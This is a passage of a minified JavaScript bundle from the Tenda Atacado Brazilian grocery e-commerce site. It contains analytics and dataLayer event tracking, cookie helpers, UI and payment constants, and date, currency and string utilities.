c({page:t,user:f.user,salesChannel:f.salesChannel})},setSalesChannel:function(t){f.salesChannel!==t&&(f.salesChannel=t,g())},setUserMeta:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"9";f.user=t,f.salesChannel=r,g()},setHome:function(){this.setPageMeta("home"),g()},setCategories:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];this.setPageMeta(t);var n=r.reduce(function(t,r){return"Home"!==r.name&&t.push(r.name),t},[]);f.categories=n,g()},setCart:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];this.setPageMeta("cart"),f.id=t,f.items=r.reduce(function(t,r){return r.gift||t.push({pid:r.sku,sku:r.sku,price:r.unitValue,quantity:r.quantity}),t},[]),g()},setCheckout:function(){this.setPageMeta("checkout"),g()},setCheckoutFinish:function(t,r){this.setPageMeta("transaction"),f.id=t,f.items=r.reduce(function(t,r){return r.gift||t.push({pid:r.sku,sku:r.sku,price:r.unitValue,quantity:r.quantity}),t},[]),g()},setSearch:function(t,r,n){if(n){var i=r.length>0?"search":"emptysearch";this.setPageMeta(i),f.searchId=n,f.query=t,f.items=r.reduce(function(t,r){return r.gift||t.push({pid:r.sku,sku:r.sku,price:r.price}),t},[]),g()}},setProduct:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"AVAILABLE";this.setPageMeta("product"),f.pid=t.sku,f.sku=t.sku,f.price=t.price,f.product={status:r,price:t.price},g()},setClick:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"PRODUCT_VIEW",n=s().get("chaordic_browserId");if(n&&t){var i=d.stringify({deviceId:n,source:(0,h.tq)()?"mobile":"desktop",interactionType:r});a.Z.get("".concat(t,"&").concat(i))}}};function g(){var t,r;if(!h.sk&&(h.sk||(window.linxMeta=(0,i.Z)({},f)),window.linxImpulse&&(t=window.linxMeta,r=window.linxImpulse.meta,JSON.stringify(t)!==JSON.stringify(r))))!(0,h.RG)()&&window.linxImpulse.createEvent("linximpulse.navigation")}},93953:function(t,r,n){"use strict";n.d(r,{qe:function(){return l},tW:function(){return d}});var i=n(26689),a=n.n(i),o=n(36808),s=n.n(o),u=n(87316);r.ZP={getItem:function(t,r){return r?a()(r)[t]:u.sk?null:s().get(t)},setItem:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"/";s().set(t,r),document.cookie="".concat(t,"=").concat(r,"; path=").concat(n)},remove:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"/";s().remove(t),document.cookie="".concat(t,"=","; path=").concat(r,"; expires=").concat(new Date)},accpetCookiePolicy:function(){s().set(c,!0,{path:"/",expires:new Date("2099-08-05")})},popupView:function(t,r){s().set(t,r,{path:"/",expires:new Date("2099-08-05")})},isCookiePolicyAccepeted:function(){var t=this.getItem(c);return!!t&&t},cleanAll:function(){var t=this;Object.values(d).forEach(function(r){t.remove(r)})}};var c="cookie_accept_policy",l="cookie_plp_layout",d={AUTH_TOKEN:"_Tendaatacado-auth-token!",REMEMBER:"_Tendaatacado-remember-me!",CART_ID:"_Tendaatacado-cartID",SUBSCRIPTION_CART_ID:"_Tendaatacado-subscription-cartID",USER_INFO:"_Tendaatacado-userInfo",QRCODE_TUTORIAL:"_Tendaatacado-qrcode-tutorial-opened",BRANCH_ID:"_Tendaatacado-branchID",ADDRESS_EDIT:"_Tendaatacado-addressEDIT",GOOGLE_AUTH_TOKEN:"_Tendaatacado-google-auth-token!"}},94758:function(t,r,n){"use strict";n.d(r,{_:function(){return c}});var i=n(26042),a=n(1785),o=n.n(a),s=n(87316),u={},c={setDataLayer:function(t){!s.sk&&JSON.stringify(t)!==JSON.stringify(u)&&(u=(0,i.Z)({},t),o().dataLayer({dataLayer:t}))},login:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"email_user";this.setDataLayer({event:"login",ecommerce:{method:t},type:r})},signup:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"email_user";this.setDataLayer({event:"lead",data:{user_id:t}}),this.setDataLayer({event:"sign_up",ecommerce:{method:r},type:n})},search:function(t){this.setDataLayer({event:"search",ecommerce:{search_term:t}})},viewProduct:function(t){var r,n,i={event:"ProductPageview",ecommerce:{detail:{products:[{name:t.name,id:t.sku,price:t.price,category:t.department?null===(r=t.department)||void 0===r?void 0:r.name:"",metatag:t.metaDescription},]}}};this.setDataLayer(i);var a={event:"view_item",ecommerce:{currency:"BRL",value:t.price,items:[{item_name:t.name,item_id:t.sku,price:t.price,item_brand:null==t?void 0:t.brand,item_category:t.department?null===(n=t.department)||void 0===n?void 0:n.name:"",metatag:t.metaDescription},]}};this.setDataLayer(a)},viewItemList:function(t){var r=t.items.reduce(function(t,r){return r.gift||t.push({item_id:r.product.sku,item_name:r.product.name,discount:0,item_brand:r.product.brand?r.product.brand:"",item_category:r.product.department?r.product.department.name:"",price:r.product.price,currency:"BRL",quantity:(null==r?void 0:r.quantity)||0}),t},[]),n={event:"view_item_list",ecommerce:{item_list_id:t.id,item_list_name:t.name,items:r}};this.setDataLayer(n)},viewCart:function(t){var r=t.items.reduce(function(t,r){var n;return r.gift||t.push({item_id:r.sku,item_name:r.name,discount:parseFloat((r.unitDiscount||0).toFixed(2)),item_brand:r.brand?r.brand:"",item_category:null==r?void 0:null===(n=r.department)||void 0===n?void 0:n.name,price:r.price,currency:"BRL",quantity:r.quantity}),t},[]),n={event:"view_cart",ecommerce:{currency:"BRL",value:t.total,items:r}};this.setDataLayer(n)},selectItem:function(t,r){var n={event:"select_item",ecommerce:{item_list_id:t,items:[{item_name:r.name,item_id:r.sku,price:r.price,metatag:r.metaDescription},]}};this.setDataLayer(n)},addToCart:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n={event:"AddToCart",ecommerce:{currencyCode:"BRL",add:{products:[{name:t.name,id:t.sku,price:t.price,quantity:r,metatag:t.metaDescription},]}}};this.setDataLayer(n);var i={event:"add_to_cart",ecommerce:{currency:"BRL",items:[{item_name:t.name,item_id:t.sku,item_brand:t.brand,price:t.price,quantity:r,metatag:t.metaDescription},],value:t.price}};this.setDataLayer(i)},removeFromCart:function(t,r){var n={event:"remove_from_cart",ecommerce:{currency:"BRL",items:[{item_name:t.name,item_id:t.sku,item_brand:t.brand,price:t.price,quantity:r,metatag:t.metaDescription},],value:t.price}};this.setDataLayer(n)},addToWishlist:function(t){var r,n={event:"add_to_wishlist",ecommerce:{currency:"BRL",items:[{item_id:t.sku,item_name:t.name,discount:0,item_brand:t.brand?t.brand:"",item_category:null==t?void 0:null===(r=t.department)||void 0===r?void 0:r.name,price:t.price,currency:"BRL",quantity:t.quantity?t.quantity:1},],value:t.price}};this.setDataLayer(n)},addShippingInfo:function(t){var r={event:"add_shipping_info",ecommerce:{currency:"BRL",coupon:t.coupon?t.coupon:"",items:JSON.parse(JSON.stringify(null==t?void 0:t.items)).map(function(r){return{item_id:r.sku,item_name:r.name,discount:parseFloat((r.unitDiscount||0).toFixed(2)),coupon:t.coupon,item_brand:r.brand?r.brand:"",item_category:r.department.name,price:r.unitValue,currency:"BRL",quantity:r.quantity?r.quantity:1}}),value:t.total,shipping_tier:t.shipping.type}};this.setDataLayer(r)},addPaymentInfo:function(t,r){var n={event:"add_payment_info",ecommerce:{currency:"BRL",coupon:r.coupon?r.coupon:"",items:JSON.parse(JSON.stringify(null==r?void 0:r.items)).map(function(t){return{item_id:t.sku,item_name:t.name,discount:parseFloat((t.unitDiscount||0).toFixed(2)),coupon:r.coupon,item_brand:t.brand?t.brand:"",item_category:t.department.name,price:t.unitValue,currency:"BRL",quantity:t.quantity}}),value:r.total,payment_type:t}};this.setDataLayer(n)},checkoutIdentity:function(){this.setDataLayer({event:"checkout",ecommerce:{checkout:{actionField:{step:1,option:"Identificacao"}}}})},setCheckoutInfo:function(t,r){this.addPaymentInfo(t,r),this.addShippingInfo(r)},beginCheckout:function(t){var r={event:"begin_checkout",ecommerce:{currency:"BRL",coupon:(null==t?void 0:t.coupon)?t.coupon:"",items:JSON.parse(JSON.stringify(t.items)).map(function(t){return{item_id:t.sku,item_name:t.name,discount:parseFloat((t.unitDiscount||0).toFixed(2)),item_brand:t.brand?t.brand:"",item_category:t.department.name,price:t.unitValue,currency:"BRL",quantity:t.quantity?t.quantity:1}}),value:t.total}};this.setDataLayer(r)},checkoutPayment:function(){this.setDataLayer({event:"checkout",ecommerce:{checkout:{actionField:{step:2,option:"Pagamento"}}}})},purchase:function(t,r){var n,i,a,o,u,c,l,d,h,f=t.items.reduce(function(t,r){var n;return r.gift||t.push({name:r.name,id:r.sku,price:r.unitValue,category:r.department?null===(n=r.department)||void 0===n?void 0:n.name:"",quantity:r.quantity}),t},[]),p=r.name.split(" "),g=p[0],v=p[p.length-1],m={event:"Purchase",ecommerce:{purchase:{actionField:{id:t.number,revenue:t.total,shipping:t.shipping.price},products:f,costumerBillingCountry:"BR",costumerBillingEmail:r.email,costumerBillingFirstName:g,costumerBillingLastName:v,costumerBillingPhone:r.cellphoneAreaCode+r.cellphone,costumerBillingPostcode:null===(n=t.shipping.address)||void 0===n?void 0:n.zipCode,costumerBillingCity:null===(i=t.shipping.address)||void 0===i?void 0:i.city,costumerBillingAddress1:(null===(a=t.shipping.address)||void 0===a?void 0:a.addressLine1)+", "+(null===(o=t.shipping.address)||void 0===o?void 0:o.number)+", "+(null===(u=t.shipping.address)||void 0===u?void 0:u.district),costumerBillingAddress2:(null===(c=t.shipping)||void 0===c?void 0:null===(l=c.address)||void 0===l?void 0:l.city)+" - "+(null===(d=t.shipping)||void 0===d?void 0:null===(h=d.address)||void 0===h?void 0:h.state)}}};this.setDataLayer(m);var y={event:"purchase",ecommerce:{currency:"BRL",items:t.items.reduce(function(t,r){return r.gift||t.push({item_id:r.sku,item_name:r.name,discount:parseFloat((r.unitDiscount||0).toFixed(2)),item_brand:r.brand?r.brand:"",item_category:r.department.name,price:r.unitValue,currency:"BRL",quantity:r.quantity,affiliation:(0,s.tq)()?"Tenda Site Mobile":"Tenda Site Desktop"}),t},[]),coupon:t.coupon?t.coupon:"",value:t.total,transaction_id:t.number,shipping:t.shipping.price,tax:0}};this.setDataLayer(y)},viewDeliveryOptions:function(t){var r=t.pickup,n=t.delivery,i={event:"view_delivery_options",click_collect_difference:(0,s.pl)(new Date,(0,s.p6)(r.displayedDate)).daysDiff,delivery_difference:(null==n?void 0:n.available)&&n.schedulingAvailable?(0,s.pl)(new Date,(0,s.p6)(n.displayedDate)).daysDiff:null,click_collect_displayed_date:r.displayedDate,delivery_displayed_date:(null==n?void 0:n.available)&&n.schedulingAvailable?n.displayedDate:null,platform:(0,s.tq)()?"site-mobile":"site-desktop",delivery_store:(null==n?void 0:n.branch)?"".concat(n.branch.name," ").concat((0,s.yk)(n.branch.id,6)):null};this.setDataLayer(i)},selectDeliveryMode:function(t){var r=t.type,n=t.pickup,i=t.delivery,a={event:"select_delivery_mode",click_collect_difference:(0,s.pl)(new Date,(0,s.p6)(n.displayedDate)).daysDiff,delivery_difference:(null==i?void 0:i.available)&&i.schedulingAvailable?(0,s.pl)(new Date,(0,s.p6)(i.displayedDate)).daysDiff:null,selected_delivery_mode:r,platform:(0,s.tq)()?"site-mobile":"site-desktop"};this.setDataLayer(a)},chooseDeliveryDate:function(t){var r=t.pickup,n=t.delivery,i=t.time,a=t.cart,o={event:"choose_delivery_date",click_collect_difference:r?(0,s.pl)(new Date,(0,s.p6)(r.displayedDate)).daysDiff:null,delivery_difference:(null==n?void 0:n.available)&&n.schedulingAvailable?(0,s.pl)(new Date,(0,s.p6)(n.displayedDate)).daysDiff:null,selected_delivery_mode:a.shipping.type,selected_date_time:i,platform:(0,s.tq)()?"site-mobile":"site-desktop",store:"".concat(a.storeName," ").concat((0,s.yk)(a.branchId,6))};this.setDataLayer(o)},completeOrderDeliveryInfo:function(t){var r,n,i,a=t.order,o=t.pickup,u=t.delivery,c={event:"complete_order_delivery_info",click_collect_difference:o?(0,s.pl)(new Date,(0,s.p6)(o.displayedDate)).daysDiff:null,delivery_difference:(null==u?void 0:u.available)&&(null==u?void 0:u.schedulingAvailable)?(0,s.pl)(new Date,(0,s.p6)(u.displayedDate)).daysDiff:null,click_collect_displayed_date:o?o.displayedDate:null,delivery_displayed_date:(null==u?void 0:u.available)&&(null==u?void 0:u.schedulingAvailable)?u.displayedDate:null,selected_delivery_mode:null===(r=a.shipping)||void 0===r?void 0:r.type,selected_date_time:null===(n=a.shipping)||void 0===n?void 0:null===(i=n.scheduling)||void 0===i?void 0:i.period,platform:(0,s.tq)()?"site-mobile":"site-desktop",store:"".concat(a.storeName," ").concat((0,s.yk)(a.branchId,6))};this.setDataLayer(c)}}},72085:function(t,r,n){"use strict";n.d(r,{F:function(){return o}});var i=n(64487),a=Object.freeze({Fatal:"fatal",Error:"error",Warning:"warning",Log:"log",Info:"info",Debug:"debug"}),o={sendApiIssue:function(t){var r,n,o,s,u,c,l,d,h,f=(null==t?void 0:null===(r=t.response)||void 0===r?void 0:r.config)?"API ERROR ".concat(null==t?void 0:null===(n=t.response)||void 0===n?void 0:null===(o=n.config)||void 0===o?void 0:o.url," ").concat(null==t?void 0:null===(s=t.response)||void 0===s?void 0:s.status):"API ERROR";(null==t?void 0:t.response)&&((0,i.sU)("url",null==t?void 0:null===(u=t.response)||void 0===u?void 0:null===(c=u.config)||void 0===c?void 0:c.url),(0,i.sU)("status",null==t?void 0:null===(l=t.response)||void 0===l?void 0:l.status),(0,i.sU)("config",null==t?void 0:null===(d=t.response)||void 0===d?void 0:d.config),(0,i.sU)("data",null==t?void 0:null===(h=t.response)||void 0===h?void 0:h.data)),(0,i.$e)(function(r){r.setLevel(a.Error),t&&r.setExtra("error object",t),(0,i.uT)(f)}),(0,i.Tb)(t)}}},66662:function(t,r,n){"use strict";n.d(r,{Z:function(){return s},m:function(){return u}});var i=n(51438),a=n(14924),o=n(51941),s=function t(){var r=this;(0,i.Z)(this,t),(0,a.Z)(this,"notifySuccess",function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:4e3,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:o.Am.POSITION.BOTTOM_CENTER,a=arguments.length>3&&void 0!==arguments[3]&&arguments[3];r.notify(u.SUCCESS,t,n,i,a)}),(0,a.Z)(this,"notifyError",function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:4e3,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:o.Am.POSITION.BOTTOM_CENTER,a=arguments.length>3&&void 0!==arguments[3]&&arguments[3];r.notify(u.ERROR,t,n,i,a)}),(0,a.Z)(this,"notifyInfoTop",function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:4e3,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:o.Am.POSITION.TOP_RIGHT,a=arguments.length>3&&void 0!==arguments[3]&&arguments[3];r.notify(u.INFO,t,n,i,a)}),(0,a.Z)(this,"notify",function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"NotificationToaster",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:4e3,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:o.Am.POSITION.BOTTOM_CENTER,a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];switch(t){case u.SUCCESS:o.Am.success(r,{position:i,autoClose:n,hideProgressBar:a,className:"ToastifyComponent ToastifyComponent-success"});break;case u.INFO:o.Am.info(r,{position:i,autoClose:n,hideProgressBar:a,className:"ToastifyComponent ToastifyComponent-info"});break;case u.WARNINIG:o.Am.info(r,{position:i,autoClose:n,hideProgressBar:a,className:"ToastifyComponent ToastifyComponent-warning"});break;case u.ERROR:default:o.Am.error(r,{position:i,autoClose:n,hideProgressBar:a,className:"ToastifyComponent ToastifyComponent-error"})}})},u=Object.freeze({ERROR:"error",SUCCESS:"success",INFO:"info",WARNINIG:"warinig"})},54171:function(t,r,n){"use strict";n.d(r,{A2:function(){return g},DY:function(){return c},Dt:function(){return D},FZ:function(){return P},Hs:function(){return u},II:function(){return y},If:function(){return p},JR:function(){return I},Jm:function(){return j},Ky:function(){return a},Kz:function(){return O},Lg:function(){return C},PM:function(){return Z},Po:function(){return N},QE:function(){return v},QR:function(){return o},Qu:function(){return A},Ss:function(){return R},Uh:function(){return w},Uy:function(){return x},Uz:function(){return _},Vg:function(){return d},Vp:function(){return h},WF:function(){return f},ZK:function(){return s},bb:function(){return b},fO:function(){return k},fX:function(){return T},ke:function(){return m},rq:function(){return S},rr:function(){return E},sb:function(){return B},xJ:function(){return L},yp:function(){return l},zm:function(){return i}});var i="CARROSSEL_BANNERS",a="MINI_BANNERS",o="BANNER_INSTITUCIONAL",s="CARROSSEL_PRODUTOS",u="HISTORICO_PRODUTOS_CLIENTE",c="CARROSSEL_ICONES",l="LISTA_DEPARTAMENTOS",d="BANNER_FIXO",h="HOME_SEO",f="/assets/svg/vetor_sem_imagem.svg",p="/assets/chat-online-backup.webp",g="/assets/chat-offline-backup.webp",v=10,m=2,y=800,b=2e3,_={gtmId:"GTM-WVCLMBN"},w={config:"UA-42869860-3"},S="OPT-5DMD7CK",E={hjid:1377533,hjsv:6},k=Object.freeze({criterioTenda:"CRITERIOTENDA",minhaEscolha:"MINHAESCOLHA",naoSubstituir:"NAOSUBSTITUIR"}),C=Object.freeze({criterioTenda:"Crit\xe9rio Tenda",minhaEscolha:"Minha Escolha",naoSubstituir:"N\xe3o Substituir"}),T=Object.freeze({default:"modal-default",shipping:"modal-shipping",cartpage:"modal-cartpage",cartCreation:"modal-cart-creation",substitute:"modal-substitute",substituteNotification:"modal-substitute-notification",clientPage:"modal-client",shoppingList:"modal-shopping-list",deleteItemList:"modal-delete-item-list",cartSharing:"modal-cart-sharing",newsletter:"modal-newsletter",barCode:"modal-bar-code",privacy:"modal-privacy",substituteInfo:"modal-substitute-info",birthdayPromotion:"modal-birthday-promotion",cancelSubscription:"modal-cancel-subscription",cancelSubscriptionCreation:"modal-cancel-subscription-creation",resumeSubscription:"modal-resume-subscription",pauseSubscription:"modal-pause-subscription",productDetails:"modal-product-details",skipBilling:"modal-skip-billing",resumeBilling:"modal-resume-billing",editFrequency:"modal-edit-frequency",editShippingTypeSubscription:"modal-edit-shipping-type-subscription",subscriptionCartProducts:"moda-subscription-cart-products",subscriptionEditDisclaimer:"modal-subscription-edit-disclaimer",tendaInstallmentsRates:"modal-tenda-installments-rates",flyersImage:"modal-flyers-image",deleteShoppingList:"modal-delete-shopping-list",editShoppingList:"modal-edit-shopping-list",readQRCode:"modal-read-QR-code",selectProducts:"modal-select-products-by-invoice",qrCodeInstructions:"modal-qr-code-instructions",typeInvoiceNumber:"modal-type-invoice-number",pixQRCode:"modal-pix-qrcode",rating:"modal-rating",ads:"modal-ads",birthdayInfos:"modal-birthday-infos",warnPickupWarn:"modal-warn-pickup-warn",popupPromotional:"modal-popup-promotional",productsUnavailableStock:"modal-products-unavailable-stock",discountdisclaimer:"modal-discount-disclaimer",alertModalBirthday:"modal-alert-birthday",offers:"modal-offers",sellerDescription:"seller-description-modal",moreItems:"more-items-modal",rateSeller:"rate-seller",commentaryModal:"commentary-modal",shippingDetailsCheckout:"shipping-details-checkout",shippingDetailsSellers:"shipping-details-sellers",shippingSellerInfo:"shipping-seller-info",seerules:"modal-see-rules",emailAlreadyRegistered:"modal-email-already-registered",blockedDocument:"modal-blocked-document",buyOnlyFromThisCompany:"modal-buy-only-from-this-company",deleteSellerPackage:"modal-delete-seller-package",tendaCheckoutRestriction:"modal-checkout-tenda-variation",sellerCheckoutRestriction:"modal-checkout-seller-variation",howToPayWithPix:"modal-how-to-pay-with-pix",weightInfo:"modal-weight-info",rulesForThirdPartyWithdrawal:"modal-rules-for-third-party-withdrawal"}),O=Object.freeze({newList:"newList",addItem:"addItem"}),I=Object.freeze({DISCLAIMER:"DISCLAIMER",CEP_INPUT:"CEP",MODALITIES:"MODALITIES",BRANCH_SELECT:"BRANCH_SELECT",SCHEDULING:"SCHEDULING",DELIVERY_SELECT:"DELIVERY_SELECT",OFFERS:"OFFERS",MORE_ITEMS:"MORE_ITEMS",RATE_SELLER:"RATE_SELLER",COMMENTARY:"COMMENTARY",CREATE_ADDRESS:"CREATE_ADDRESS",DELIVERY_SELECT_ANY:"DELIVERY_SELECT_ANY"}),x=Object.freeze({delivery:"delivery",store:"pickup",locker:"locker",exclusive:"exclusive",deliveryExpress:"deliveryExpress"}),P=Object.freeze({delivery:"Delivery",pickup:"Clique & Retire",locker:"Locker",exclusive:"Exclusivo Cliente",deliveryExpress:"Entrega expressa"}),R=Object.freeze({cart:0,userIdentification:1,shipping:2,sellersPackages:3,paymentArea:4,finish:5,address:6,products:7,subscription:8,paymentSubscription:9}),A=Object.freeze({billet:1,voucher:4,amex:3,americanexpress:3,mastercard:5,diners:6,hipercard:23,visa:25,elo:26,tenda:45,jcb:47,discover:46,ticket:52,tendaElo:55,pix:53,payOnDelivery:54}),N=Object.freeze({creditCard:"Cart\xe3o de cr\xe9dito",tendaCard:"Cart\xe3o Tenda",payOnDelivery:"Pague na entrega - Cart\xe3o de Cr\xe9dito",billet:"Boleto banc\xe1rio",caixaTem:"Cart\xe3o de d\xe9bito virtual Caixa",debit:"Cart\xe3o de d\xe9bito",voucher:"Voucher",ticket:"Vale Alimenta\xe7\xe3o",pix:"PIX"}),Z=Object.freeze({creditCard:!0,billet:!1,pix:!1,tendaCard:!1,payOnDelivery:!1,caixaTem:!1,ticket:!1,debit:!1}),D=Object.freeze({ORDERS:0,MY_LIST:1,PROFILE:2,ADDRESS:3,REQ_DATA:4,PAYMENT_REVERSAL:8}),L=Object.freeze({ORDERS:{label:"Meus pedidos",id:0},MY_LIST:{label:"Minhas Listas",id:1},PROFILE:{label:"Meus dados",id:2},ADDRESS:{label:"Meus endere\xe7os",id:3},REQ_DATA:{label:"Solicita\xe7\xe3o de dados",id:4},LOGOUT:{label:"Sair",id:5},PAYMENT_REVERSAL:{label:"",id:8}}),B=Object.freeze({Monday:"0",Tuesday:"1",Wednesday:"2",Thursday:"3",Friday:"4",Saturday:"5",Sunday:"6"}),j=Object.freeze({PEDIDO_MISTO:"PEDIDO_MISTO",PEDIDO_SELLERS:"PEDIDO_SELLERS",PEDIDO_TENDA:"PEDIDO_TENDA"})},87316:function(t,r,n){"use strict";n.d(r,{AV:function(){return m},Cb:function(){return B},GR:function(){return f},GZ:function(){return N},Gr:function(){return P},J9:function(){return g},M:function(){return U},Ny:function(){return w},Qm:function(){return T},RG:function(){return k},Ue:function(){return O},Vb:function(){return v},W7:function(){return x},Wd:function(){return R},X5:function(){return _},Yw:function(){return Z},Z:function(){return c},ZQ:function(){return p},_H:function(){return d},ce:function(){return b},dv:function(){return M},lb:function(){return D},o0:function(){return j},p6:function(){return S},pl:function(){return F},rj:function(){return l},sk:function(){return E},tq:function(){return I},vz:function(){return A},wp:function(){return h},yk:function(){return L},yv:function(){return C},z7:function(){return y}});var i=n(82670),a=n(828),o=n(85893),s=n(66662),u=n(83454),c=function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(t){var n="https://api.whatsapp.com/send?phone=".concat(t,"&text=").concat(r);window.open(n)}},l=function(t){return t.toLowerCase().normalize("NFD").replace(/[\u0300-\u036f]/g,"").replace(/[!@#$%^&*]/g,"").replace(/\s*-\s*/g,"-").replace(/\s+/g,"-")},d=function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";if(!t)return r.concat("0,00").concat(n);var i=t.toString().replace(/\D/g,"");return i=(i=(i=(i=(i/100).toFixed(2)+"").replace(".",",")).replace(/(\d)(\d{3})(\d{3}),/g,"$1.$2.$3,")).replace(/(\d)(\d{3}),/g,"$1.$2,"),r.concat(i).concat(n)},h=function(t){return t?t.replace(/\D/g,""):""},f=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return t.replace(/[0-9]/g,"")},p=function(t){return t.includes("-")?t:t?"".concat(t.substring(0,5),"-").concat(t.substring(5)):""},g=function(t){var r=window.location.hostname.includes("localhost"),n="".concat(window.location.protocol,"//").concat(window.location.hostname).concat(r?":3000":"");return"".concat(n,"/compartilhamento-carrinho?token=").concat(t)};function v(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"/",n=!(arguments.length>2)||void 0===arguments[2]||arguments[2];if(t){var i=(0,a.Z)(t.split("-"),3),o=i[0],s=i[1],u=i[2];return n?"".concat(u).concat(r).concat(s).concat(r).concat(o):"".concat(o).concat(r).concat(s).concat(r).concat(u)}}function m(t){var r=(0,a.Z)(t.split("/"),3),n=r[0],i=r[1],o=r[2];return new Date(o,i-1,n)}var y=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"BRL";return t.toLocaleString("pt-br",{style:"currency",currency:r})},b=function(t){var r=null==t?void 0:t.match(/\d+/g),n=r[1];return r[2]+"/"+n},_=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return window.scrollTo(t,r)},w=function(t){var r,n=!(arguments.length>1)||void 0===arguments[1]||arguments[1],a=!(arguments.length>2)||void 0===arguments[2]||arguments[2],o=!(arguments.length>3)||void 0===arguments[3]||arguments[3];if(!t)return"";r=(0,i.Z)(t,Date)?t:S(t);var s={year:"numeric",month:"long",day:"numeric"};return n||delete s.year,a||delete s.month,o||delete s.day,r.toLocaleDateString("pt-BR",s)},S=function(t){var r=(0,a.Z)(t.split("-"),3),n=r[0],i=r[1],o=r[2];return new Date(n,i-1,o)},E=!1,k=function(){return!E&&window.location.hostname.match(/localhost|alpha|beta|develop|staging/g)},C=function(){return!"https://api.tendaatacado.com.br/api".match(/localhost|alpha|beta|develop|staging/g)},T=function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2?arguments[2]:void 0;try{var i=new s.Z,a=document.getElementById(t).textContent;return navigator.clipboard.writeText(a),r&&i.notifySuccess(n||"texto copiado com sucesso"),!0}catch(o){return{error:o}}},O=function(t){if(t)return t.normalize("NFD").replace(/[\u0300-\u036f]/g,"")},I=function(){return void 0!==u.env.NEXT_MOBILE&&u.env.NEXT_MOBILE},x=function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:";";return t?t.split(r):[]},P=function(t){return t.startsWith("/")||(t="/"+t),t.startsWith("/categoria")&&(t=t.substring(10)),t},R=function(t){var r=(0,a.Z)(t.split("-"),3),n=r[0],i=r[1],o=r[2];return"".concat(o,"/").concat(i,"/").concat(n)},A=function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return(r?RegExp(/^[a-zA-ZàáâäãåąčćęèéêëėįìíîïłńòóôöõøùúûüųūÿýżźñçčšžÀÁÂÄÃÅĄĆČĖĘÈÉÊËÌÍÎÏĮŁŃÒÓÔÖÕØÙÚÛÜŲŪŸÝŻŹÑßÇŒÆČŠŽ∂ð ]{2,}\s+[a-zA-ZàáâäãåąčćęèéêëėįìíîïłńòóôöõøùúûüųūÿýżźñçčšžÀÁÂÄÃÅĄĆČĖĘÈÉÊËÌÍÎÏĮŁŃÒÓÔÖÕØÙÚÛÜŲŪŸÝŻŹÑßÇŒÆČŠŽ∂ð ]{1,}$/g):RegExp(/^\w{2,}(\s+\w+)+$/i)).test(t.trim())},N=function(t,r){var n=[],i={};switch(i=(n=t.filter(function(t){return 0===t.installmentInterestRates}))[n.length-1],r){case"noMsg":return null==i?void 0:i.value;case"limit":return"em at\xe9 ".concat(null==i?void 0:i.value,"x de ").concat(y(null==i?void 0:i.label));default:return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)("span",{children:[null==i?void 0:i.value,"x"]})," de ",(0,o.jsx)("span",{children:y(null==i?void 0:i.label)})]})}},Z=function(){return new Date().toLocaleString("en-us",{weekday:"long"})},D=function(t,r,n){var i=new Date,a=i.getFullYear(),o=i.getMonth()+1,s=i.getDate();n=+n;var u=a-(t=+t);return(o<(r=+r)||o==r&&s<n)&&u--,u<0?0:u},L=function(t,r){return String(t).padStart(r,"0")},B=function(t){return t<new Date().toISOString().split("T")[0]},j=function(t){var r=t.getFullYear(),n=(t.getMonth()+1).toString().padStart(2,"0"),i=t.getDate().toString().padStart(2,"0"),a=t.getHours().toString().padStart(2,"0"),o=t.getMinutes().toString().padStart(2,"0"),s=t.getSeconds().toString().padStart(2,"0"),u=t.getMilliseconds().toString().padStart(3,"0");return"".concat(r,"-").concat(n,"-").concat(i," ").concat(a,":").concat(o,":").concat(s,".").concat(u)},U=function(t){for(var r=0,n=0;n<t.length;n++)r=(r<<5)-r+t.charCodeAt(n)|0;return(r>>>0).toString(36)},F=function(t,r){var n=Date.UTC(t.getFullYear(),t.getMonth(),t.getDate());return{daysDiff:Math.floor((Date.UTC(r.getFullYear(),r.getMonth(),r.getDate())-n)/864e5)}},M=function(t,r,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"webp";return"".concat("https://services.tendaatacado.com.br","/imagex/resize?url=").concat(t).concat(n?"&width=".concat(n):"").concat(r?"&height=".concat(r):"","&format=").concat(i)}},95338:function(t,r,n){"use strict";n.d(r,{e:function(){return a},s:function(){return i}});var 